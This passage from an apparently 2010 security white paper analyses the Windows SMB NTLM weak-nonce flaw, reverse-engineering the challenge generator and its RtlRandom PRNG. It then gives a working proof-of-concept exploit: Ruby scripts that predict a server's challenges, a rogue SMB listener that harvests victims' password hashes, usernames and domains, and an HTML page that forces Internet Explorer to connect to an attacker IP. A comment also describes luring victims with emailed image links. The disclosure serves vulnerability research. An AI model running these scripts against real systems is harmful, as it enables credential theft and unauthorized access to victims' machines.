
 In order to explain the attack implemented next we begin by explaining the method used by the Windows SMB service to generate challenges.

## **8.5.1.SMB service: challenge generation process**

 (Note: during this explanation we are going to use the code for the Windows XP version of all modules mentioned. The code is the same in all platforms with some minor differences for some platforms but these differences do not produce a different behaviour).

 The function that generates the challenges returned in 'SMB Negotiate Protocol Response' packets is srv.sys!GetEncryptionKey():

 It takes the current time, and adds to the low part of the current time the value of the

global variable EncryptionKeyCount.



 Increments \_EncryptionKeyCount by 0x100 and makes some 'calculations' with the (current time.lowpart + \_EncryptionKeyCount) resulting in a DWORD value with the

following 'pattern':

where  $CT =$  (current time.lowpart + EncryptionKeyCount)

 $seed = CT[1], CT[2]-1, CT[2], CT[1]+1;$ 



Then it calls the ntoskrnl.exe!RtlRandom(&seed) function three times,

using

 as a 'seed' the value with the pattern shown above. Each call to ntosrnkl.exe!RtlRandom(&seed)

 returns in 'seed' a different value (meaning each call does not use the same value as a 'seed').



 The calls to ntoskrnl.exe!RtlRandom(&seed) generate 3 'random' numbers. Based on the value of random\_number3, random\_number1 and random\_number2

are

modified:



Finally, the code returns the challenge in the form bytes(random number1, random number2)



Next is pseudo-code for the function srv.sys!GetEncryptionKey():

 // Global Variable  $DWORD$   $_{\text{EncryptionKeyCount}} = 0$ ;

srv.sys!GetEncryptionKey(byte OUT \*pChallenge)

{

```
LARGE INTEGER currentTime;
       DWORD seed;
      DWORD random number1, random number2, random number3;
             KeQuerySystemTime(&CurrentTime);
            CurrentTime.LowPart += EncryptionKeyCount;
            EncryptionKeyCount += 0x100; CT = CurrentTime.LowPart;
            seed = CT[1], CT[2]-1, CT[2], CT[1]+1;random number1 = ntoskrnl.exe!RtlRandom(&seed);
            random number2 = ntoskrnl.exe!RtlRnadom(&seed);
             random_number3 = ntoskrnl.exe!RtlRandom(&seed);
            if ( (random number3 \& 1) == 1) {
                    random_number1 |= 0x80000000
 } 
            if( (random number3 \& 2) == 2 ) {
                    random_number2 |= 0x80000000
 }
            *pChallenge = bytes(random number1, random number2);
       }
       The code for ntoskrnl.exe!RtlRandom(&seed) is the following:
       It receives the seed and performs the following calculations:
            X0 = *seed;X1 = (a * X0 + b) \mod m where:
                   a = 0x7FFFFFED
                   b = 0x7FFFFFC3
                   m = 0 \times 7FFFFFFFF
       004B5B75 mov edi, edi
      004B5B77 push ebp
       004B5B78 mov ebp, esp
       004B5B7A push ebx
       004B5B7B push esi
       004B5B7C mov esi, [ebp+Seed]
       004B5B7F mov eax, [esi]
       004B5B81 imul eax, 7FFFFFEDh
       004B5B87 push edi
       004B5B88 mov ecx, 7FFFFFC3h
       004B5B8D add eax, ecx
       004B5B8F mov edi, 7FFFFFFFh
       004B5B94 xor edx, edx
       004B5B96 mov ebx, edi
       004B5B98 div ebx
```
With the X1 value performs similar calculations:

 $X2 = (a * X1 + b) \mod m$  004B5B9A mov ebx, edx 004B5B9C mov eax, edx 004B5B9E imul eax, 7FFFFFEDh 004B5BA4 add eax, ecx 004B5BA6 xor edx, edx 004B5BA8 div edi It sets the value of seed to X2 004B5BAA pop edi 004B5BAB mov [esi], edx it calculates (X2 & 0x7F) to generate an index for the \_RtlpRandomConstantVector 004B5BAD and edx, 7Fh 004B5BB0 lea ecx, RtlpRandomConstantVector[edx\*4] and finally fetches the value found at the previously calculated index, and also stores the value of X1 in that position. 004B5BB7 mov eax, [ecx] 004B5BB9 pop esi 004B5BBA mov [ecx], ebx Next is pseudo-code for the function ntoskrnl.exe!RtlRandom: // Global variable DWORD ntoskrnl.exe!RtlpRandomConstantVector [128] = {...} DWORD ntoskrnl.exe!RtlRandom(DWORD \*pseed) { DWORD  $a = 0x7$ FFFFFED; DWORD  $b = 0x7$ FFFFFC3; DWORD  $m = 0x7$ FFFFFFF; DWORD X0, X1, X2;  $X0 = *pseed$ :  $X1 = (a * X0 + b) \mod m$  $X2 = (a*X1 + b) \mod m$  $*$ pseed =  $X2$ ;  $ndx = X2$  &  $0x7F$ ; n = RtlpRandomConstantVector[ndx]; RtlpRandomConstantVector[ndx] = X1; return n; } In Summary, The srv.sys!GetEncryptionKey() does the following: - Gets current time, takes the low part (4 bytes) and adds the value of EncryptionKeyCount (4-bytes) - Increments EncryptionKeyCount by 0x100

 - Takes the two 'middle' bytes of CT=(current time.lowpart + EncryptionKeyCount) and creates

a seed with the form  $CT[1]$ ,  $CT[2]$ -1,  $CT[2]$ ,  $CT[1]+1$ .

Calls ntoskrnl.exe!RtlRandom three times and obtains three random numbers (random1, random2, random3)

Depending on the value of random3, makes some modifications to random1 and random2

 - creates the challenge by creating an array of bytes in the form random1, random2

 The ntoskrnl.exe!RtlRandom function appears to be a Maclaren-Marsaglia PRNG algorithm using two LCGs (linear congruential generators) [4] with a vector of 128 bytes.

We know the following facts:

- \_EncryptionKeyCount starts with a value of 0

- EncryptionKeyCount is only modified by srv.sys! GetEncryptionKey. The code that calls srv.sys!GetEncryptionKey() is not regularly triggered, but only when the SMB service receives a packet like the one we use with the 'flags2' field set to 0xc001

 - We have not observed 'modern' Windows systems (Windows XP SP3, Vista, 7, etc) generate these kind of packets

 - This allows us to expect that before start conducting an attack against any 'modern' Windows system, \_EncryptionKeyCount will always be 0; by keeping count of the number of packets we send, we can also calculate the value of EncryptionKeyCount for further connections

 - Interestingly enough, in our tests, the value of Current Time used by srv.sys!GetEncryptionKey to generate the seed was the same value returned by the SMB service to the client in the field 'System Time' of an 'SMB Negotiate Protocol Response' packet

 - The initial state of the vector used by ntoskrnl.exe! RtlRandom is hard-coded, but it is modified every time the function is called and it is called every time a new process is created (modifications might not be that many).

 Based on these facts we implemented the following attack to predict challenges:

state'

- We set the vector used by ntoskrnl.exe!RtlRandom to a 'known

 -To do this we send multiple 'SMB Negotiate Protocol Request' packets with the 'flags2' field set to 0xc001 to trigger srv.sys! GetEncryptionKey which in turns calls ntoskrnl.exe!RtlRandom modifying its internal vector (~300 packets)

 -Since we know the seed used by the server to perform the previous actions, because it is in the 'System Time' field of the 'SMB Negotiate Protocol Response' packet we receive, and we also know all the other variables including the value of \_EncryptionKeyCount, we can do the same calculations updating our own vector

 -We repeat this process until all 128 values of our vector are calculated. At this point we know the state of the table on the remote system, we know all of its values and their position within the vector.

 - We calculate all possible challenges that can be generated with that 'known state' next time srv.sys!GetEncryptionKey is called - We force the victim to connect to our specially crafted SMB

server to get all those challenges encrypted with the credentials of the victim (an average of ~16000 to ~48000 possible challenges)

 - At this point we know that if we send another authentication request to the victim the challenge returned will be one of the pre-calculated challenges. We make the connection, get the challenge, look for the corresponding response we obtained from the victim, and authenticate to the SMB service.

#### **8.5.2.Proof-of-Concept Exploit**

Next are the necessary steps to perform the attack:

- Run predictor.rb against the victim. E.g.: ruby predictor.rb

192.168.1.110

 This script will show the progress of 'setting' the values of the victims RtlRandom's internal vector.

It will display something like this:



 - When predictor.rb finishes, it writes the values of the vector to 'x values.log' (it also generates a file 't values.log' containing the 'current times' observed in the 'SMB Negotiate Protocol Response' packets).

- Run generate challenges.rb, it will generate the file 'challenges.log' with all the possible challenges based on 'x values.log'.

- Run savecreds.rb, it will wait for incoming connections on port 445/tcp

 - On the victim, use 'predict.html' with Internet Explorer to perform SMB connections to savecreds.rb's server

 You will need to change the IP address of the server where savecreds.rb is running in 'predict.html', and

also the number of connections to perform (look for the line: 'if (id  $==$ 50000) {' and change accordingly).

 The number of connections that need to be performed is shown by savecreds.rb.

- When savecreds.rb is finished, a file 'fullcreds.log' will be created

- Now use the metasploit module msf\_smb\_weak\_nonce.rb as explained before with the recently generated 'fullcreds.log' against the victim

- You should be able to authenticate with the victim at the  $\sim$ first attempt

 Sometimes the challenge is correctly 'guessed' at the first attempt, but the attack fails because of some SMB error. If this happens please note that the challenge was indeed correctly predicted.

 Also note that since the internal vector is not completely modified after just one connection, the exploit will actually be able to predict more challenges (you might be able to run the metasploit exploit multiple times before performing the whole attack all over again).

 The predictor.rb assumes the EncryptionKeyCount is 0. If you want to run the attack multiple times you

 just need to modify its value in predictor.rb. The value of EncryptionKeyCount after the attack is displayed by predictor.rb when it terminates (you need to use the value displayed + 0x100).

After generate challenges.rb is executed, if the number of possible challenges is 'too big' (~48000 or more) you

 might want to run predictor.rb again. The size of the set of possible challenges vary according to the values in the vector. Remember to adjust EncryptionKeyCount before running predictor.rb. We recommend peforming the attack when EncryptionKeyCount is 0 specially if this is the first time this proof-ofconcept is used.

This is just a proof-of-concept exploit, it can be improved and optimized.

====savecreds.rb====:

# Windows SMB NTLM Authentication Weak Nonce Vulnerability # (c) 2010 Hernan Ochoa (hernan@gmail.com) # This script waits for incoming connections on port 445/tcp and responds with # a set to challenges, and stores the responses.

```
require 'socket'
require 'time'
```

```
# from metasploit...
# framework-3.2/lib/rex/proto/smb/utils.rb
def time unix to smb(unix time)
        t64 = (unix time + 11644473600) * 10000000 thi = (t64 & 0xffffffff00000000) >> 32
         tlo = (t64 & 0x00000000ffffffff)
         return [thi, tlo]
end
```
def waitforcreds(thenonces, num)

```
nonces\_ndx = 0conn num = 0maxn = numneg proto response 1 ="00000051" + # NetBIOS Session Service header "ff534d4272000000008801c00000000000000000000000000000fffe00000000" + # SMB
Header
          "1105000302000100041100000000010000000000fde30000007632d28015ca010000080c0
0e486962656d5869400000000" # Negotiate Protocol Response
          session_setupandx_access_denied = 
          "00000023" + # NetBIOS Session Service Header
          "ff534d4273220000c08801c00000000000000000000000000000fffe00000400000000" +
# SMB Header
          "000000" # Session and SetupX Response payload
          creds_filename = "fullcreds.log"
          if File.file?( creds_filename ) then
                 File.delete( creds filename )
          end
          server = TCPServer.open(445)
          loop {
                  if conn_num > maxn
                           Thread.exit
                           return
                   end
                   Thread.start(server.accept) do |client|
                          conn num = conn num + 1if conn num > maxn
                                    puts "done!"
                                    client.close()
                                    server.shutdown
                                    Thread.exit
                                    return
end and the contract of the contract of the contract of the contract of the contract of the contract of the co
                           puts conn_num
                           # (1) receive Negotiate Protocol Request
                          q, x = client.recvfrom(2000)
                           puts "neg proto request received"
                          pid1 = q[0x1e]pid2 = q[0x1f]multi1 = q[0x1e+4]multi2 = q[0x1f+4] # (2) send Negotiate Protocol Response
```

```
 # set challenge in response packet 
                         puts thenonces[nonces_ndx].to_s
                         neg_proto_response_1[146..146+15] =
thenonces[nonces_ndx].chomp
                         # TODO: SET CORRECT TIME
                        timehi, timelo = time unix to smb(Time.now.to i) # send packet 
                        n = neg proto response 1.scan(/../).map \{ |s| s.to i(16) }
                         # set process id
                         #puts pid1
                         #puts pid2
                         #puts multi1
                         #puts multi2
                        n[0x1e] = pid1n[0x1f] = pid2n[0x1e+4] = multi1n[0x1f+4] = multi2s = ("%.8x" % timelo)
                        ss = s[6].chr + s[7].chr + s[4].chr + s[5].chr + s[2].chr+ s[3].chr + s[0].chr + s[1].chr
                        dlo = (ss.scan (/../)) .map { |s| s.to_i(16) }s = ("%.8x" % timehi)ss = s[6].chr + s[7].chr + s[4].chr + s[5].chr + s[2].chr
+ s[3].chr + s[0].chr + s[1].chr
                        dhi = (ss.scan/(../)).map \{ |s| s.to_i(16) \}n[0x3c..0x3c+3] = d!on[0x40..0x40+3] = dhi# timezone = \theta\#n[0x45] = 0\#n[0x46] = 0j = n.pack("C*") client.write(j)
                         puts "neg proto response sent"
                         # (3) Receive Session Setup andX Request
                        q, x = client.recvfrom(4000)
                         puts "session setup andx request received!"
                        pid1 = q[0x1e]pid2 = q[0x1f]multi1 = q[0x1e+4]multi2 = q[0x1f+4] # we assume the first request is anonymous
                        # and we send back an Error: STATUS ACCESS DENIED
                        n = session setupandx access denied.scan(/../).map { |s|s.to_i(16) }
                        n[0x1e] = pid1n[0x1f] = pid2n[0x1e+4] = multi1n[0x1f+4] = multi2\#n[0x44/2] = pid1multi1
```

```
\#n[0x45/2] = multi2\#n[0x3c/2] = pid1\#n[0 \times 3d/2] = pid2 #puts n
                                   begin
                                              j = n.pack("C*") rescue
                                               puts $! 
end and the contract of the contract of the contract of the contract of the contract of the contract of the co
                                   client.write(j)
                                   puts "session setupandx access denied sent!"
                                   # (4) Receive Session Setup andX Request with creds
                                  q, x = client.recvfrom(4000)
                                   puts "session setup andx request with creds received!"
                                   # Get the ANSI Password 
                                  ansi pwd = q[0x41..0x41+23]ansi_pwd_s = (ansi_pwd.unpack("C*") .map { |v| ( "*.2x" % )(v)).chomp }).to_s
                                   puts ansi_pwd_s
                                   # Get the Unicode Password
                                  unicode pwd = q[0x59..0x59+23]unicode pwd s = (unicode pwd.unpack("C*").map \{ |v|("%.2x" % (v)).chomp }).to_s
                                   puts unicode_pwd_s
                                   # Get the username (0x71)
                                  i = 0v = 0 username = "" 
                                  while v == 0if q[0x71+i] == 0 and q[0x71+i+1] == 0v = 1end and the contract of the contract of the contract of the contract of the contract of the contract of the co
                                              if q[0x71+i] != 0
                                                         username = username + q[0x71+i].chr
end and the contract of the contract of the contract of the contract of the contract of the contract of the co
                                              i = i + 1end and the contract of the contract of the contract of the contract of the contract of the contract of the co
                                  i = 0x71 + i + 1domain = ""v = 0k = 0while v == 0:
                                              if q[i+k] == 0 and q[i+k+1] == 0v = 1end and the contract of the contract of the contract of the contract of the contract of the contract of the co
                                              if q[i+k] != 0
                                                         domain = domain + q[i+k].chr
end and the contract of the contract of the contract of the contract of the contract of the contract of the co
                                              k = k + 1 end
```

```
 puts username
                         puts domain
 File.open(creds_filename, "a") { |f|
f.write( thenonces[nonces_ndx].to_s + "," + ansi_pwd_s + "," + unicode_pwd_s + ","
+ username + "," + domain + "\n") }
                         client.close
                        nonces ndx = nonces ndx + 1 end
         }
end
def savecreds()
        nonces = \lceil \rceil nonces_filename = "challenges.log"
         # load nonces to send to the victim 
        data = ""File.open(nonces_filename, 'r') { |f| data = f.read() }
        nonces = data.split//n/) num = nonces.length
        puts "waiting for " + num.to s + " connections..."
         # wait for victim to encrypt the nonces
         waitforcreds(nonces, num)
end
# MAIN
         print "Windows SMB NTLM Authentication weak nonce Vulnerability"
         print "\n(c) 2010 Hernan Ochoa (hernan@gmail.com)\n"
         # now, we expect connections from the victim
         # so we can use those connections to have the victim
         # encrypt the nonces with the hases of his/her password
         #the connections can be forced by
         #using the classic technique of sending an email
         #with link to a web page, a web page that may contain html tags like
         #<img src="\\<attacker>\pepe">
         # for each <img> tag the victim will initiate 4 connections (it retries
automatically..)
         # so that's good for an attacker, lowers the number of
         # connections it needs to force from the victim
         puts "waiting for connections from victim"
         savecreds()
====predict.html====:
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
</head>
```

```
<body>
   <div id="image"></div>
   <div id="efficiency"></div>
   <div id="progress"></div>
  <div id="state"></div>
   <div id="url"></div>
   <div id="text"></div>
  <div id="response"></div>
</body>
</html>
<script type="text/javascript">
  id = 0target_unc = "\\\\\192.168.1.130\\c$\\\j.txt"target http = "http://192.168.1.130/"
 window.onload = function() {
     set_handled_image_element("image", target_unc + id);
   }
  set image = function() {
    var target = ";
    if (id % 2 == 1) {
       target = target_unc;
     } else {
      target = target http; }
    set handled image element("image", target + id);
   }
  set text element = function(id, text) {
     document.getElementById(id).innerHTML = "" +
      " <p>" +
         text +
       "</p>";
   }
  set image element = function(id, image) {
     document.getElementById(id).innerHTML = "" +
      " <img" +
        " src = '" + image + "'" +
      " />";
   }
  set handled image element = function(id, image) {
     document.getElementById(id).innerHTML = "" +
      " <img" +
         " src = '" + image + "'" +
        " onLoad = 'image_on_load()'" +
        " onError = 'image_on_error()'" +
         " style = 'display: none'" +
      " />";
   }
  image on load = function() {
     id += 1;
     if (id == 50000) {
      set image element("image", "");
       return;
```

```
 }
     set_text_element("progress", "attempt: " + id/2);
    set text element("image", "image");
     set_image()
   }
  image on error = image on load</script>
====predictor.rb====:
# Windows SMB NTLM Authentication Weak Nonce Vulnerability
# Proof-of-concept challenge predictor exploit
# Hernan Ochoa & Agustin Azubel
require 'socket'
class LinearCongruentialGenerator
   def initialize a, b, m
    @a = a\phi = b
    \text{dm} = \text{m} end
   def apply x
    y = ( ( ( (6a * x) \& 0xffffffff) + (ab) \& 0xffffffff) % dm end
end
class RtlRandomLinearCongruentialGenerator < LinearCongruentialGenerator
   def initialize
     a = 0x7fffffed # 2 ** 31 - 19
    b = 0x7fffffc3 # 2 ** 31 - 61
    m = 0x7fffffff # 2 ** 31 - 1
     super a, b, m
   end
end
class SmbSeedGenerator
   def apply t
     # seed = CT[1] || CT[2]-1 || CT[2] || CT[1]+1
    t = (t \& 0 \times f f f f) \gg 8t 2 = (t & 0xffffff) >> 16
    seed = 0;seed |= t_1seed \le = 8;
    seed |= t 2 - 1seed \leq \leq 8
    seed |= t_2seed \leq 8
    seed |= t_1 + 1 seed
```

```
end
module DumpableValues
   def dump
     File.open "#{@name}.log", "w+" do |f|
       each do |value|
        line = "0x%x" % value
         f.puts line
       end
     end
   end
end
class TValues < Array
   include DumpableValues
   def initialize
     super
     @name = "t_values"
   end
end
class JValues < Array
   include DumpableValues
   def initialize
     super 128, 0
     @name = "j_values"
   end
end
class XValues < Array
   include DumpableValues
   def initialize
     super 128
     @name = "x_values"
    @known count = 0
   end
   def show
     system "clear"
     items_per_row = 4
     rows = length/items_per_row
     (0...rows).each do |row|
      i = row * items_per(rowprint "(0x%02x-0x\cdot02x) " % [ i, i + items_per_row ]
       puts self[ i, items_per_row].map { |value| "0x%08x" % value }.join(" ")
     end
     puts "known values: %d/%d" % [ @known_count, length ]
   end
  def []=i, x
    @known count += 1 unless self[i]
     super i, x
```
end

end class RtlRandomAttack def initialize host  $\theta$ host = host @lcg = RtlRandomLinearCongruentialGenerator.new @sg = SmbSeedGenerator.new  $Q$ encryption\_key\_count = 0 @t\_values = TValues.new @x\_values = XValues.new @j\_values = JValues.new  $\text{Qattempty} = 0$  $\theta$ count =  $\theta$  $Qmax$  count = 128 end def getChallenge port  $= 445$ neg proto packet  $1 =$  $"000000054" +$  "ff534d4272000000001801c00000000000000000000000000000866100005480003100024 c414e4d414e312e3000024c4d312e325830303200024e54204c414e4d414e20312e3000024e54204c4 d20302e313200" # connect and send Negotiate Protocol Request so = TCPSocket.open(@host, port)  $n = neg\_proto\_packet\_1.scan/(../).map \{ |s| s.to_i(16) \}$  $i = n.pack("C*")$  so.write(j)  $resp = so.$  recv $from (2000)$  $j = resp.to s[0x49..0x49+7]$ vuelta =  $i$ test = j.unpack("C\*").map {  $|v|$  ("%.2x" % (v)).chomp } challenge =  $test.to$  s  $t = resp.to s[0x3c,4]$ tt = t.unpack("C\*").map {  $|v|$  ("%.2X" % (v)).chomp } return tt[3]+tt[2]+tt[1]+tt[0] end def run loop do  $t = getChallenge$  $t = t.to$  i 16 @t\_values.push t  $t$  += @encryption key count  $x0 = \text{Qsg}.\text{apply}$  t 3.times do |t|  $x = \text{Qlcg}.\text{apply } x0$ 

end

```
y = \text{dlcq}.apply xj = y % 128
        Qj values[j] += 1
        Qx values[j] = x
        x\theta = y end
       @x_values.show
       break unless @j_values.include? 0
      Qencryption key count += 0x100\thetaattempts += 1
      #break if Qattempts == 3000
     end
   end
   def report
     (0...128).each do |j|
       puts "[0x%02x: 0x%02x]: 0x%08x" % [ j, @j_values[j], @x_values[j] ]
     end
     puts "%d attempts" % @attempts
     puts "encryption_key_count: %x" % @encryption_key_count
     @x_values.dump
     @t_values.dump
   end
end
raise RuntimeError, "invalid parameters!" unless ARGV.length == 1
attack = RtlRandomAttack.new ARGV[0]
attack.run
attack.report
### test values
\#m = 2 ** 31 - 1
#ct = 0 \times f2449d5a#kc = 0 \times 00572c00#seed = 0 \times c99a9bca#x = 0 \times 9866fc06
#i = 0 \times 12====generate challenges.rb====:
#!/usr/bin/env ruby -w 
# Windows SMB NTLM Authentication Weak Nonce Vulnerability
# Proof-of-concept challenge predictor exploit
# challenges generator
# Hernan Ochoa & Agustin Azubel
x_values = Array.new 128
File.open "x_values.log", "r" do |f|
  f.readlines.each with index do |line, i|
    x values[i] = \overline{l}ine.to i 16
```

```
 end
end
def swap n
  s = "808x" % n
  return s[6,2] + s[4,2] + s[2, 2] + s[0,2]end
challenges = Array.new
x_values.each do |x|
  x_values.each do |y|
    next if x == ya = swap(x) + swap(y) challenges.push a
    b = swap(x | 0x80000000) + swap(y) challenges.push b
    c = swap(x) + swap(y | 0x80000000) challenges.push c
  end
end
File.open "challenges.log", "wb+" do |f|
   challenges.sort.uniq.each do |c|
     f.puts c
   end
end
```
## *9.Clearing up some misconceptions*

To perform passive replay attacks the attacker needs to be able to eavesdrop NTLMv1 requests and responses performed by other systems on a network; this requires these systems to perform authentication using NTLMv1 which is not the rule nowadays for modern versions of Windows . However, it is not uncommon to observe networks, specially belonging to very big companies, with Windows NT4 servers, legacy systems, SAMBA, and other legacy SMB implementations using NTLMv1, which makes passive replay attacks a possibility.

Given that this vulnerability has been present since Windows NT4 was released when NTLMv1 was even more widely used than today, it is interesting to think how likely to happen this kind of attack was at that time.

Although some of the exploitation scenarios described in this white paper might be similar to the scenarios used by SMB **relay** attacks, these are two different unrelated attacks. This is a new and different vulnerability and MS08-068 does not address it.

Also, a replay attack is not the same as a relay attack.

## *10.Vulnerability scope and severity*

Microsoft classified this vulnerability with a risk score of 'Important' and as an

'elevation of privilege' vulnerability. We discussed this with Microsoft and we respectfully disagree, we think this is a Critical vulnerability.

Why we think this is a critical vulnerability?:

attacker

- Exploit code is available (we released fully functional exploit code) ◦ The code has a harmless payload but can be easily changed by an skilled
- Leads to remote code execution (using DCE/RPC)
- Leads to read/write access to remote resources
- All versions of Windows are affected! They've been vulnerable for at least 14 years!
- This is a flaw in something as basic as the authentication mechanism!
- There's no fix for Windows NT 4 because it is not longer supported by Microsoft
- Windows 2000 systems might be out of the patch cycle and might remain vulnerable
